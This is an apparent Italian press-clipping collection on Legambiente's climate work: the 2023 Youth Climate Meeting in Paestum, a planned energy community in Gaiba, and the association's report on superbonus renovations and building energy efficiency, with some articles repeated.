"Quella della crisi climatica e i danni irreparabili sempre più frequenti che sta causando sono questioni gravissime che dobbiamo affrontare nel più breve tempo possibile, indirizzando dal basso politiche e azioni concrete verso una vera e veloce transizione ecologica. Questo uno degli obiettivi del nostro Youth Climate Meeting – dichiara Serena Carpentieri, Vicedirettrice generale di [Legambiente](#) – che ci consentirà di approfondire e pianificare insieme ai giovani di [Legambiente](#) e a tanti movimenti giovanili i prossimi passi per essere sempre più incisivi nella lotta al cambiamento climatico, a partire dallo sviluppo ormai non più procrastinabile delle energie rinnovabili per liberarci finalmente dalla dipendenza delle fonti fossili".

Tra i temi che si affronteranno, si parlerà di falsi miti del gas e nucleare, l'urgenza di una transizione ecologica realmente sostenibile - nell'ambito della quale, scuola ed università possono svolgere un ruolo centrale - la necessità di realizzare una vera giustizia climatica a tutela di quei popoli che meno inquinano, ma che più subiranno gli effetti della crisi climatica. Ad intervenire saranno, oltre gli esperti di [Legambiente](#), anche Rossella Muroni (Nuove Rigenerazioni), Davide Sabbadin (European Environmental Bureau), Davide Dioguardi (Fridays For Future), Valerio Renzoni (WWF Young), Mariano Di Palma (Libera), i rappresentanti delle associazioni universitarie, Antonio Prestera (REDS); Tommaso Martelli (UDS) e Margherita Esposito (UDU).

"La partecipazione e il coinvolgimento dei giovani - dichiara Mariateresa Imparato, presidente di [Legambiente](#) Campania - rappresenta il cuore pulsante dello Youth Climate Meeting. La giusta transizione energetica deve partire dal basso e l'incontro che promuoviamo rappresenta un ulteriore passo di un percorso di formazione intrapreso con i nostri volontari per disseminare sui loro territori queste tematiche. I giovani hanno le idee ben chiare su quello che vogliono e sulle azioni che i Governi devono mettere in campo per accelerare, davvero, il cambiamento ecologico ed energetico del Paese e per tutelare l'ambiente. Le mobilitazioni a cui assistiamo in tutto il mondo sono l'esempio concreto di quanto sia cresciuta tra loro la consapevolezza e l'attenzione sui temi ambientali e siamo convinti che in questi giorni di Youth Climate Meeting a Paestum possa diventare un laboratorio unico".

Mobilitazione ambientale, ma anche per la pace. Quello dello Youth Climate Meeting rappresenta infatti l'occasione per i giovani partecipanti per lanciare un appello contro tutti i conflitti internazionali, sia attuali, come quello in Ucraina, ma anche per quelli mai sopiti, come il conflitto israelo-palestinese, per il quale interverranno, tra gli altri: Hajar Drissi (ActionAid); Angelica Romano (Un Ponte Per); Daniele Taurini (Rete Pace e Disarmo); Abdallah Maraka (International Palestinian Youth League).

Si può seguire lo Youth Climate Meeting 2023 anche sul [canale Instagram di Legambiente](#)

A testimonianza dell'urgenza di agire contro la crisi climatica, quest'anno l'evento si svolge in sinergia con il programma [LIFE ClimAction](#), un progetto che mira a sensibilizzare giovani, cittadini, amministrazioni e imprese sugli effetti dei cambiamenti climatici e sulle strategie per contrastarli. Lo Youth Climate Meeting è

MAGGIO 2023						
L	M	M	G	V	S	D
15	16	17	18	19	20	21
22	23	24	25	26	27	28
29	30	31	1	2	3	4
5	6	7	8	9	10	11

FOCUS



organizzato nell'ambito di Youth4Planet progetto finanziato dal Ministero del Lavoro e delle Politiche sociali (Avviso n. 2/2020 – decreto legislativo 3 luglio 2017, n. 117 e s.m.i.- anno 2020).

© Riproduzione riservata

[RICEVI LA NEWSLETTER GRATUITA](#)

[HOME PAGE](#)

[SCEGLI IL TUO ABBONAMENTO](#)

[LEGGI LE ULTIME NEWS](#)

Tag correlati

[LEGAMBIENTE](#) [PACE](#) [CRISI CLIMATICA](#)

0 Commenti

[1 Accedi](#)

ENTRA CON

o REGISTRATI SU DISQUS [?](#)



Nome

• Condividi

Migliori Più recenti Più vecchi

Commenta per primo.

[Iscriviti](#) [Privacy](#) [Non vendere i miei dati](#)

DISQUS



REDATTORE SOCIALE

La redazione
La storia
Contatti e gerenza

NETWORK

Giornalisti sociali
Capodarco L'altro Festival
Parlare civile
Comunità di Capodarco

SERVIZI

Agenzia giornalistica
Formazione
Centro documentazione
Servizi editoriali

IN COLLABORAZIONE CON



AGENZIA DI STAMPA NAZIONALE

Per offrire una migliore esperienza di navigazione questo sito utilizza cookie anche di terze parti. ✕
Chiudendo questo banner o cliccando al di fuori di esso, esprimerai il consenso all'uso dei cookie.
Per saperne di più consulta la nostra **Cookie Policy**, potrai comunque modificare le tue preferenze in qualsiasi momento.

Avanti con la comunità energetica

«Un'opportunità per i piccoli centri»

GAIBA

(M. Baro.) La costruzione di una comunità energetica a Gaiba è stata al centro dell'assemblea pubblica che si è tenuta alcuni giorni fa in biblioteca comunale. Erano presenti e sono intervenuti diversi relatori: Giulia Bacchiega, responsabile campagne Legambiente Veneto, Alessandra Bonfanti, responsabile Legambiente Piccoli Comuni, Fabio Tognetti della ditta Azzeroco2, Andrea Maiorca dello sportello energia Life Climaction Legambiente Veneto, Francesco Tosato di Legambiente Veneto e Nicola Zanca, sindaco di Gaiba.

Dal dibattito è emerso che si può avere "l'opportunità di produrre e consumare energia a livello locale, in vista del prossimo bando Pnrr dedicato, defi-

nendo anche possibili configurazioni, soggetti da coinvolgere e fattibilità". Durante l'incontro è anche stato sottolineato che "solo un anno fa, durante l'iniziativa "Voler bene all'Italia", promossa sul territorio comunale, l'Amministrazione, assieme a Legambiente, aveva annunciato che Gaiba era stata inserita come Comune-pilota nel progetto BeCome, attraverso il quale si vuole rendere i piccoli comuni italiani protagonisti della transizione energetica". Conclusione: "Il percorso per diventare comunità energetica, quindi, si sta sempre più concretizzando".

GRANDE OPPORTUNITÀ

La coordinatrice della campagna di Legambiente Veneto, Giulia Bacchiega ha precisato: «Le comunità energetiche rappresentano una straordinaria leva di svi-

luppo per i piccoli centri, per troppo tempo considerati marginali e favorire la costituzione di tali gruppi in questi luoghi è una sfida che investe l'intero apparato economico-produttivo e sociale».

© RIPRODUZIONE RISERVATA



TRANSIZIONE ENERGETICA L'assemblea in biblioteca



Peso: 16%

Gaiba diventerà comunità energetica

Redazione 08/05/2023 18:01 0 commenti

Incontro per informare la cittadinanza e rispondere agli interrogativi sull'opportunità di produrre e consumare energia a livello locale



Ultime notizie

Gli Amministratori si autotassano ed arriva il campo da beach

Redazione 8 Maggio 2023

Una bella iniziativa arriva dal Comune di Costa di Rovigo, Sindaco, assessori e consiglieri pagano la struttura

Eletti in assemblea i nuovi vertici di Banca Adria Colli Euganei

Redazione 8 Maggio 2023

Il Consiglio di Amministrazione conferma Presidente Mauro Giuriolo. Lo affiancheranno i vice Diego Broggiato e Raffaele Riondino

Gaiba diventerà comunità energetica

Redazione 8 Maggio 2023

Incontro per informare la cittadinanza e rispondere agli interrogativi sull'opportunità di produrre e consumare energia a livello locale



GAIBA (Rovigo) – Si è tenuta giovedì scorso nella biblioteca comunale di **Gaiba** l'assemblea pubblica promossa da [Legambiente](#) per la costruzione di una comunità energetica a Gaiba. Ne hanno discusso con la cittadinanza **Giulia Bacchiega**, responsabile campagne [Legambiente](#) Veneto; **Alessandra Bonfanti**, responsabile [Legambiente](#) Piccoli Comuni; **Fabio Tognetti** della ditta AzeroCO2; **Andrea Maiorca** dello sportello energia [Life Climaction](#) [Legambiente](#) Veneto; **Francesco Tosato** di [Legambiente](#) Veneto; **Nicola Zanca** Sindaco di Gaiba.



I relatori hanno informato la cittadinanza e risposto agli interrogativi sull'opportunità di produrre e consumare energia a livello locale, in vista del prossimo bando Pnrr dedicato, definendo anche possibili configurazioni, soggetti da coinvolgere e fattibilità. Solo un anno fa, durante l'iniziativa "Voler bene all'Italia" promossa sul territorio comunale, l'Amministrazione assieme a [Legambiente](#) ha annunciato che Gaiba è inserita come comune-pilota nel progetto BeComE. Progetto questo che vuole rendere i piccoli comuni italiani protagonisti della transizione energetica.





Il percorso quindi per far sì che il piccolo paese polesano diventi comunità energetica si sta sempre più concretizzando. “Le comunità energetiche rappresentano una straordinaria leva di sviluppo per i piccoli centri, per troppo tempo considerati marginali– osserva Giulia Bacchiega coordinatrice campagne [Legambiente Veneto](#) – Favorire la costituzione delle Cer in questi luoghi è una sfida che **investe non solo il futuro della produzione energetica del nostro Paese**, liberandolo dalla dipendenza dalle fonti fossili e dall’approvvigionamento di gas dall’estero, ma il loro intero apparato economico-produttivo e sociale”.



Altre notizie



Primo piano



Primo piano



Primo piano



Primo piano



Primo piano



Primo piano

Eletti in assemblea i nuovi vertici di Banca Adria Colli Euganei

8 Maggio 2023
Il Consiglio di Amministrazione conferma Presidente Mauro Giuriolo. Lo affiancheranno i vice Diego Broggiato e Raffaele Riondino

[Leggi](#)

I conti tornano nel Comune di Occhiobello

8 Maggio 2023
Approvato il conto consuntivo 2022 a Occhiobello (Rovigo), questione tangenziale ancora pendente, ma una vertenza verrà chiusa a breve

[Leggi](#)

VoLuPo, decine di adesioni da tutto il Nord Italia per la discesa a remi sul Po

8 Maggio 2023
Oltre 140 le adesioni per una settantina di imbarcazioni in acqua e una suggestiva discesa a remi del Po da Sermide a Santa Maria Maddalena (Rovigo)

[Leggi](#)

Emergenza Emilia Romagna, la Protezione civile provinciale impegnata a Imola

8 Maggio 2023
Volontari del Sistema Protezione Civile Polesine al fianco delle popolazioni colpite dall'alluvione, l'allerta continua nei prossimi giorni

[Leggi](#)

Unico avversario da battere sarà il quorum

8 Maggio 2023
Daniele Menon unico candidato Sindaco a Villamarzana (Rovigo), presentata la squadra, si vota domenica 14 e lunedì 15 maggio

[Leggi](#)

Voci di speranza per il Mozambico, una fattoria didattica per bambini orfani

8 Maggio 2023
Al Teatro Ballarin di Lendinara (Rovigo) una raccolta fondi di oltre 6.000 euro per sostenere il missionario cappuccino fra Luca Santato

[Leggi](#)



Secondo piano

Beverare, una festa degli aquiloni ben riuscita

8 Maggio 2023
Un pomeriggio che ha fatto centro, con numerosi bambini che, assieme ai propri genitori, si sono divertiti solamente con un po' di carta, canna di bambù e del filo

[Leggi](#)



Secondo piano

Una Banca solida, produttiva e redditiva al servizio del territorio

8 Maggio 2023
Banca del Veneto Centrale al primo posto in ambito regionale e al tredicesimo posto nella classifica nazionale

[Leggi](#)



Secondo piano

Gli allievi del Paleocapa promuovono lo sport

8 Maggio 2023
Torna a Rovigo Paleorace: la camminata non competitiva organizzata da studenti. L'evento si svolgerà sabato 27 maggio e si articolerà in tre momenti

[Leggi](#)



Secondo piano

L'erogazione dell'acqua sarà sospesa giovedì 11 maggio ad Ariano nel Polesine

8 Maggio 2023
Sostituzione di organi di manovra su una condotta idrica di acqueverete, possibili disagi in alcune vie del paese bassopolesano

[Leggi](#)



Secondo piano

I Bontemponi entusiasmano gli ospiti dell'Albarella Happycamp

8 Maggio 2023
Da 19 anni allietano la vacanza dei ragazzi diversamente abili ospiti del Rotary, una bella iniziativa del gruppo folkloristico di Bottrighe (Rovigo)

[Leggi](#)



Secondo piano

Al Viola Marchesini per conoscere meglio l'Europa

8 Maggio 2023
Il Lions Club Rovigo aiuta la scuola a formare i nuovi cittadini. Giunge a conclusione giovedì 11 maggio il service

[Leggi](#)

ROVIGO.NEWS

Rovigo.News

Quotidiano online di informazione locale da Rovigo e provincia edito da **RovigoOggi.it**

P.Iva n. 01533180293

Direttore responsabile Irene Lissandrin – redazione@rovigo.news

Rovigo.news ©. All rights reserved.

I dati raccolti da Legambiente: tramite il superbonus riqualificato solo il 3,1% degli edifici

Le case mangiano molta energia

I nodi: dispersione termica e consumi di elettricità elevati

Pagina a cura

DI FABRIZIO MILAZZO

Su oltre 12 milioni di edifici che costituiscono il patrimonio abitativo italiano, a oggi, è stato riqualificato, attraverso il superbonus, solo il 3,1%. Percentuale piuttosto bassa considerato che, nei prossimi anni, dovrà crescere, anche in vista degli impegni che l'Europa potrà chiedere con la cosiddetta direttiva Case green: per l'Italia significherebbe intervenire in una prima fase, al 2030, su almeno 6,1 milioni di edifici residenziali. Ovvero su almeno 871 mila edifici l'anno, pari al 7,2% del patrimonio residenziale, più del doppio di quanto è stato in grado di fare il superbonus.

È quanto sottolinea **Legambiente** nel "Rapporto civico 5.0: vivere in Classe A" in cui, citando anche i dati elaborati dalla Cgia di Mestre, indica la road map da mettere in campo per fare decollare la transizione energetica del settore edilizio residenziale, aiutare ambiente e famiglie, fare in modo che l'Italia arrivi preparata in vista dei prossimi obiettivi europei, centrando anche quelli di decarbonizzazione al 2030. Gran parte degli edifici italiani sono, quindi, ancora troppo energivori e climalteranti, ossia alterano il clima terrestre.

I dati del monitoraggio.

Gli analisti di **Legambiente**, grazie al progetto **Life ClimAction** che vede **Enel foundation** come partner, hanno svolto un'attività di monitoraggio in tema di di-

spersioni termiche, consumi elettrici e inquinamento in Lombardia, Veneto, Emilia Romagna, Sardegna e Campania. L'obiettivo dell'indagine è rendere sempre più consapevoli i cittadini delle possibili criticità presenti nelle diverse abitazioni ma anche il potenziale di intervento e di risparmio. Ciò che è emerso attraverso le termografie è una serie di dispersioni evidenti da travi e solai, infissi, impronte termiche dei termosifoni, mancanza di materiale isolante. Come si legge nel report, si tratta di elementi disperdenti, non coibentati, che costringono le famiglie a tenere accesi i diversi sistemi di riscaldamento per più tempo, innalzando, così, i costi in bolletta. In termini di consumi elettrici, sono almeno 18 i diversi elettrodomestici monitorati, per due settimane, nelle famiglie coinvolte. Mettendo insieme la media dei consumi, tra gli elettrodomestici monitorati è il frigorifero quello più energivoro, con un'incidenza del 15,2% rispetto a tutti i consumi domestici presi in considerazione. «È evidente che all'Italia serve con urgenza una nuova e lungimirante politica di efficienza energetica per il settore edilizio che sia al tempo stesso anche una grande politica di welfare per imprese e famiglie», evidenzia **Stefano Ciafani**, presi-



Peso: 93%

dente nazionale di Legambiente, «gli ingredienti ci sono tutti: un grande numero di edifici a disposizione, tecnologie e competenze e una grande disponibilità, non economica, delle famiglie agli interventi. I monitoraggi di Legambiente sono la dimostrazione della necessaria strada da percorrere su cui non sono ammessi più ritardi ed errori come quelli commessi dagli ultimi governi sul superbonus, che abbiamo più volte criticato indicando quello che a nostro avviso doveva essere migliorato a partire da una modulazione in base al reddito. Con l'ultima decisione del governo Meloni, ossia lo stop alla cessione del credito e allo sconto fattura, si è stroncata definitivamente l'unica politica di intervento per la riqualificazione edilizia. Ora il paese ha bisogno di definire al più presto una strategia e un piano di intervento da qui ai prossimi anni e aprire nuovi cantieri nel segno dell'efficientamento energetico, della riqualificazione antisismica e rigenerazione urbana degli edifici. Al tempo stesso deve continuare a fare quello che ha fatto in questi anni con i vari bonus edilizi, ma rimodulandoli e innalzando il livello dei controlli». Tra gli errori del recente passato, Legambiente indica la riduzione dell'aliquota del bonus al 90%, senza nessun correttivo; l'eliminazione della cessione del credito e dello sconto in fattura, oltre al fatto che il bonus sia stato dato a prescindere dal reddito.

La road map di Legambiente. L'associazione ambientalista sottolinea che quello che serve all'Italia è una vera e propria riforma in tema di politiche sull'efficienza energetica del settore edilizio stabile e duratura nel tempo, almeno al 2030 e con prospettive al 2035, che preveda un nuovo sistema incentivan-

te unico. Inoltre, tra gli obiettivi si indicano anche il raggiungimento della classe D come minima per avere accesso agli incentivi, un nuovo sistema incentivante che guardi alla prestazione energetica ottenuta dall'intervento, al reddito delle famiglie, alla messa in sicurezza sismica, ma anche all'abbattimento delle barriere architettoniche, al recupero delle acque piovane a all'utilizzo di materiali innovativi e sostenibili; e ancora, l'eliminazione di ogni tecnologia a fonti fossili dal sistema incentivante e introduzione del blocco alle installazioni dal 2025 e il ripristino della cessione del credito, che potrebbe essere riservata solo agli interventi di efficientamento energetico e a quelli relativi alla messa in sicurezza sismica. Solo così, per Legambiente, si potranno evitare le speculazioni che hanno caratterizzato il mercato dell'edilizia nel biennio 2020/2022 e si potrà accelerare la riqualificazione del patrimonio edilizio. Si consideri che, in base ai dati elaborati dall'Osservatorio di Nomisma energia sul superbonus, il 2% di riqualificazioni del patrimonio ha ridotto in totale le emissioni di CO2 in atmosfera di 1,42 milioni di tonnellate mentre il risparmio medio in bolletta, considerando anche il periodo straordinario di aumento dei costi dell'energia, è risultato pari a 964 euro all'anno. In tale contesto, se per alcuni il provvedimento di eliminare lo strumento della cessione è com-



Peso:93%



prevedibile alla luce delle frodi avvenute o del costo complessivamente sostenuto dallo stato, occorre evidenziare che, sulla scorta dei dati della Guardia di finanza e del Mef, gli illeciti sul 110% sono solo il 3% delle truffe totali che, in larga maggioranza, hanno riguardato, per esempio, il bonus facciate del 90% o l'ecobonus del 65%. Inoltre, per Legambiente la riforma di efficienza energetica del settore edilizio permetterà di avere un valido strumento per rispondere a quanto chiederà l'Europa con la direttiva Case green, ossia almeno il passaggio in classe E al 2030 per tutti gli edifici, a esclusione di quelli tutelati e protetti

e in classe D al 2033, ma anche con la proposta di innalzare il livello di efficienza minima degli apparecchi dedicati alla produzione termica del 115%.

«Oggi vivere in classe A, oltre a essere un diritto universale, è un'operazione tecnicamente fattibile per tutti, o quasi tutti, i nostri edifici residenziali», spiega **Katiuscia Eroe**, responsabile nazionale energia di Legambiente, «per questo è importante continuare a riqualificare quel patrimonio edilizio che non ha avuto modo di usufruire del superbonus, uno strumento che con tutte le sue imperfezioni ha però permesso di muovere passi importanti verso la decar-

bonizzazione di questo settore. Da qui ai prossimi anni sarà importante consentire soprattutto alle famiglie in difficoltà un accesso garantito a questi strumenti a costo zero, differenziando percentuali e mantenendo la cessione del credito e lo sconto in fattura per chi non ha capacità di anticipo ed eliminando dai sistemi incentivanti tutte le tecnologie a fonti fossili, come le caldaie a gas, oltre a spingere, nelle nuove costruzioni e nelle ristrutturazioni, l'utilizzo di materiali innovativi e sostenibili».

— © Riproduzione riservata —



Peso:93%

Il presente documento è ad uso esclusivo del committente.

564-001-001

I dati raccolti da Legambiente: tramite il superbonus riqualificato solo il 3,1% degli edifici

Le case mangiano molta energia

I nodi: dispersione termica e consumi di elettricità elevati

Pagina a cura

DI FABRIZIO MILAZZO

Su oltre 12 milioni di edifici che costituiscono il patrimonio abitativo italiano, a oggi, è stato riqualificato, attraverso il superbonus, solo il 3,1%. Percentuale piuttosto bassa considerato che, nei prossimi anni, dovrà crescere, anche in vista degli impegni che l'Europa potrà chiedere con la cosiddetta direttiva Case green: per l'Italia significherebbe intervenire in una prima fase, al 2030, su almeno 6,1 milioni di edifici residenziali. Ovvero su almeno 871 mila edifici l'anno, pari al 7,2% del patrimonio residenziale, più del doppio di quanto è stato in grado di fare il superbonus.

È quanto sottolinea **Legambiente** nel "Rapporto civico 5.0: vivere in Classe A" in cui, citando anche i dati elaborati dalla Cgia di Mestre, indica la road map da mettere in campo per fare decollare la transizione energetica del settore edilizio residenziale, aiutare ambiente e famiglie, fare in modo che l'Italia arrivi preparata in vista dei prossimi obiettivi europei, centrando anche quelli di decarbonizzazione al 2030. Gran parte degli edifici italiani sono, quindi, ancora troppo energivori e climalteranti, ossia alterano il clima terrestre.

I dati del monitoraggio.

Gli analisti di **Legambiente**, grazie al progetto **Life ClimAction** che vede **Enel foundation** come partner, hanno svolto un'attività di monitoraggio in tema di di-

spersioni termiche, consumi elettrici e inquinamento in Lombardia, Veneto, Emilia Romagna, Sardegna e Campania. L'obiettivo dell'indagine è rendere sempre più consapevoli i cittadini delle possibili criticità presenti nelle diverse abitazioni ma anche il potenziale di intervento e di risparmio. Ciò che è emerso attraverso le termografie è una serie di dispersioni evidenti da travi e solai, infissi, impronte termiche dei termosifoni, mancanza di materiale isolante. Come si legge nel report, si tratta di elementi disperdenti, non coibentati, che costringono le famiglie a tenere accesi i diversi sistemi di riscaldamento per più tempo, innalzando, così, i costi in bolletta. In termini di consumi elettrici, sono almeno 18 i diversi elettrodomestici monitorati, per due settimane, nelle famiglie coinvolte. Mettendo insieme la media dei consumi, tra gli elettrodomestici monitorati è il frigorifero quello più energivoro, con un'incidenza del 15,2% rispetto a tutti i consumi domestici presi in considerazione. «È evidente che all'Italia serve con urgenza una nuova e lungimirante politica di efficienza energetica per il settore edilizio che sia al tempo stesso anche una grande politica di welfare per imprese e famiglie», evidenzia **Stefano Ciafani**, presi-



Peso: 93%

dente nazionale di **Legambiente**, «gli ingredienti ci sono tutti: un grande numero di edifici a disposizione, tecnologie e competenze e una grande disponibilità, non economica, delle famiglie agli interventi. I monitoraggi di **Legambiente** sono la dimostrazione della necessaria strada da percorrere su cui non sono ammessi più ritardi ed errori come quelli commessi dagli ultimi governi sul superbonus, che abbiamo più volte criticato indicando quello che a nostro avviso doveva essere migliorato a partire da una modulazione in base al reddito. Con l'ultima decisione del governo Meloni, ossia lo stop alla cessione del credito e allo sconto fattura, si è stroncata definitivamente l'unica politica di intervento per la riqualificazione edilizia. Ora il paese ha bisogno di definire al più presto una strategia e un piano di intervento da qui ai prossimi anni e aprire nuovi cantieri nel segno dell'efficientamento energetico, della riqualificazione antisismica e rigenerazione urbana degli edifici. Al tempo stesso deve continuare a fare quello che ha fatto in questi anni con i vari bonus edilizi, ma rimodulandoli e innalzando il livello dei controlli». Tra gli errori del recente passato, **Legambiente** indica la riduzione dell'aliquota del bonus al 90%, senza nessun correttivo; l'eliminazione della cessione del credito e dello sconto in fattura, oltre al fatto che il bonus sia stato dato a prescindere dal reddito.

La road map di Legambiente. L'associazione ambientalista sottolinea che quello che serve all'Italia è una vera e propria riforma in tema di politiche sull'efficienza energetica del settore edilizio stabile e duratura nel tempo, almeno al 2030 e con prospettive al 2035, che preveda un nuovo sistema incentivan-

te unico. Inoltre, tra gli obiettivi si indicano anche il raggiungimento della classe D come minima per avere accesso agli incentivi, un nuovo sistema incentivante che guardi alla prestazione energetica ottenuta dall'intervento, al reddito delle famiglie, alla messa in sicurezza sismica, ma anche all'abbattimento delle barriere architettoniche, al recupero delle acque piovane a all'utilizzo di materiali innovativi e sostenibili; e ancora, l'eliminazione di ogni tecnologia a fonti fossili dal sistema incentivante e introduzione del blocco alle installazioni dal 2025 e il ripristino della cessione del credito, che potrebbe essere riservata solo agli interventi di efficientamento energetico e a quelli relativi alla messa in sicurezza sismica. Solo così, per **Legambiente**, si potranno evitare le speculazioni che hanno caratterizzato il mercato dell'edilizia nel biennio 2020/2022 e si potrà accelerare la riqualificazione del patrimonio edilizio. Si consideri che, in base ai dati elaborati dall'Osservatorio di Nomisma energia sul superbonus, il 2% di riqualificazioni del patrimonio ha ridotto in totale le emissioni di CO2 in atmosfera di 1,42 milioni di tonnellate mentre il risparmio medio in bolletta, considerando anche il periodo straordinario di aumento dei costi dell'energia, è risultato pari a 964 euro all'anno. In tale contesto, se per alcuni il provvedimento di eliminare lo strumento della cessione è com-



Peso:93%



prevedibile alla luce delle frodi avvenute o del costo complessivamente sostenuto dallo stato, occorre evidenziare che, sulla scorta dei dati della Guardia di finanza e del Mef, gli illeciti sul 110% sono solo il 3% delle truffe totali che, in larga maggioranza, hanno riguardato, per esempio, il bonus facciate del 90% o l'ecobonus del 65%. Inoltre, per Legambiente la riforma di efficienza energetica del settore edilizio permetterà di avere un valido strumento per rispondere a quanto chiederà l'Europa con la direttiva Case green, ossia almeno il passaggio in classe E al 2030 per tutti gli edifici, a esclusione di quelli tutelati e protetti

e in classe D al 2033, ma anche con la proposta di innalzare il livello di efficienza minima degli apparecchi dedicati alla produzione termica del 115%.

«Oggi vivere in classe A, oltre a essere un diritto universale, è un'operazione tecnicamente fattibile per tutti, o quasi tutti, i nostri edifici residenziali», spiega **Katiuscia Eroe**, responsabile nazionale energia di Legambiente, «per questo è importante continuare a riqualificare quel patrimonio edilizio che non ha avuto modo di usufruire del superbonus, uno strumento che con tutte le sue imperfezioni ha però permesso di muovere passi importanti verso la decar-

bonizzazione di questo settore. Da qui ai prossimi anni sarà importante consentire soprattutto alle famiglie in difficoltà un accesso garantito a questi strumenti a costo zero, differenziando percentuali e mantenendo la cessione del credito e lo sconto in fattura per chi non ha capacità di anticipo ed eliminando dai sistemi incentivanti tutte le tecnologie a fonti fossili, come le caldaie a gas, oltre a spingere, nelle nuove costruzioni e nelle ristrutturazioni, l'utilizzo di materiali innovativi e sostenibili».

— © Riproduzione riservata —



Peso:93%

La riqualificazione edilizia per diminuire i consumi rappresenta la sfida del Paese entro il 2030

Case e uffici più sostenibili L'Italia è ancora in ritardo

L'Italia è in forte ritardo sul fronte della riqualificazione edilizia. Parliamo di interventi per migliorare un patrimonio edilizio importante, ma troppo vecchio, energivoro, e climalterante. Ad oggi, secondo le ultime stime disponibili, su oltre 12 milioni di patrimonio abitativo ne è stato riqualificato, attraverso il superbonus, solo il 3,1%. Una percentuale bassissima che da qui ai prossimi anni dovrà crescere anche in vista degli impegni che l'Europa potrebbe chiedere con la Direttiva Case Green e che per l'Italia significherebbe intervenire in una prima fase, al 2030, su almeno 6,1 milioni di edifici residenziali. Ovvero perlomeno su 871mila edifici l'anno. Parliamo del 7,2% del patrimonio residenziale. Più del doppio di quanto ha saputo fare il superbonus. E quanto sottolinea Legambiente che nel suo ultimo Rapporto "Civico 5.0: Vivere in Classe A" indica quella che per lei è la road map da mettere in campo per far decollare la transizione energetica del settore edilizio residenziale, aiutare ambiente e famiglie, far in modo che l'Italia arrivi preparata in vista dei prossimi obiettivi europei, centrando anche quelli di decarbonizzazione al 2030 su cui è in forte ritardo. Quello che serve al Paese è una vera e propria riforma in tema di politiche sull'efficienza energetica del settore edilizio stabile e duratura nel tempo - almeno al 2030 e con prospettive al 2035 - che preveda: un nuovo sistema incentivante unico che guardi ai singoli interventi, ma soprattutto alla riqualificazione complessiva degli edifici spingendo soprattutto interventi in classi energetiche elevate; raggiungimento classe D come minima per aver accesso agli incentivi; un nuovo sistema incentivante che guardi alla prestazione energetica ottenuta dall'intervento, al reddito delle famiglie, alla messa in sicurezza sismica, ma anche all'abbattimento delle barriere architettoniche, al recupero delle acque piovane e all'utilizzo di materiali innovativi e sostenibili; l'eliminazione di ogni tecnologia a fonti fossili dal sistema incentivante e introduzione


del blocco alle installazioni dal 2025; il ripristino della cessione del credito (che potrebbe essere riservata solo agli interventi di efficientamento energetico e a quelli relativi alla messa in sicurezza sismica) e degli strumenti alternativi. Solo così si potranno da una parte evitare quelle speculazioni che hanno caratterizzato il mercato dell'edilizia nel biennio 2020/2022, e dall'altra parte si potrà accelerare la riqualificazione del patrimonio edilizio. Il settore edile è, infatti, uno dei settori più energivori e climalteranti del Paese, responsabile della maggiore spesa energetica incidendo sul bilancio economico delle famiglie e imprese. Per questo è importante accelerare il processo di decarbonizzazione di questo settore e spingere sempre di più per una riqualificazione edilizia.

Inoltre, per Legambiente una riforma di efficienza energetica del settore edilizio come quella tracciata in questa road map permetterebbe di avere un valido strumento per rispondere a quanto ci potrà chiedere l'Europa da qui ai prossimi anni con la Direttiva Case Green, ossia almeno il passaggio in Classe E al 2030 per tutti gli edifici, ad esclusione di quelli tutelati e protetti e in Classe D al 2033, ma anche



Peso: 54%

con la proposta di innalzare il livello di efficienza minima degli apparecchi dedicati alla produzione termica del 115%. “È evidente che all’Italia - dichiara **Stefano Ciafani**, presidente nazionale di Legambiente - serve con urgenza una nuova e lungimirante politica di efficienza energetica per il settore edilizio che sia al tempo stesso anche una grande politica di welfare per imprese e famiglie. Gli ingredienti ci sono tutti: un grande numero di edifici a disposizione, tecnologie e competenze e una grande disponibilità, non economica, delle famiglie agli interventi. I monitoraggi di Legambiente, attraverso gli Sportelli Energia del progetto **Life ClimAction** sono la dimostrazione della necessaria strada da percorrere su cui non sono ammessi più ritardi ed errori come quelli che commessi dagli ultimi Governi sul superbonus, che abbiamo più volte criticato indicando quello che a nostro avviso doveva essere migliorato a partire da una modulazione in base al reddito.



Peso:54%

La riqualificazione edilizia per diminuire i consumi rappresenta la sfida del Paese entro il 2030

Case e uffici più sostenibili L'Italia è ancora in ritardo

L'Italia è in forte ritardo sul fronte della riqualificazione edilizia. Parliamo di interventi per migliorare un patrimonio edilizio importante, ma troppo vecchio, energivoro, e climalterante. Ad oggi, secondo le ultime stime disponibili, su oltre 12 milioni di patrimonio abitativo ne è stato riqualificato, attraverso il superbonus, solo il 3,1%. Una percentuale bassissima che da qui ai prossimi anni dovrà crescere anche in vista degli impegni che l'Europa potrebbe chiedere con la Direttiva Case Green e che per l'Italia significherebbe intervenire in una prima fase, al 2030, su almeno 6,1 milioni di edifici residenziali. Ovvero perlomeno su 871mila edifici l'anno. Parliamo del 7,2% del patrimonio residenziale. Più del doppio di quanto ha saputo fare il superbonus. E quanto sottolinea Legambiente che nel suo ultimo Rapporto "Civico 5.0: Vivere in Classe A" indica quella che per lei è la road map da mettere in campo per far decollare la transizione energetica del settore edilizio residenziale, aiutare ambiente e famiglie, far in modo che l'Italia arrivi preparata in vista dei prossimi obiettivi europei, centrando anche quelli di decarbonizzazione al 2030 su cui è in forte ritardo. Quello che serve al Paese è una vera e propria riforma in tema di politiche sull'efficienza energetica del settore edilizio stabile e duratura nel tempo - almeno al 2030 e con prospettive al 2035 - che preveda: un nuovo sistema incentivante unico che guardi ai singoli interventi, ma soprattutto alla riqualificazione complessiva degli edifici spingendo soprattutto interventi in classi energetiche elevate; raggiungimento classe D come minima per aver accesso agli incentivi; un nuovo sistema incentivante che guardi alla prestazione energetica ottenuta dall'intervento, al reddito delle famiglie, alla messa in sicurezza sismica, ma anche all'abbattimento delle barriere architettoniche, al recupero delle acque piovane e all'utilizzo di materiali innovativi e sostenibili; l'eliminazione di ogni tecnologia a fonti fossili dal sistema incentivante e introduzione

del blocco alle installazioni dal 2025; il ripristino della cessione del credito (che potrebbe essere riservata solo agli interventi di efficientamento energetico e a quelli relativi alla messa in sicurezza sismica) e degli strumenti alternativi. Solo così si potranno da una parte evitare quelle speculazioni che hanno caratterizzato il mercato dell'edilizia nel biennio 2020/2022, e dall'altra parte si potrà accelerare la riqualificazione del patrimonio edilizio. Il settore edile è, infatti, uno dei settori più energivori e climalteranti del Paese, responsabile della maggiore spesa energetica incidendo sul bilancio economico delle famiglie e imprese. Per questo è importante accelerare il processo di decarbonizzazione di questo settore e spingere sempre di più per una riqualificazione edilizia.



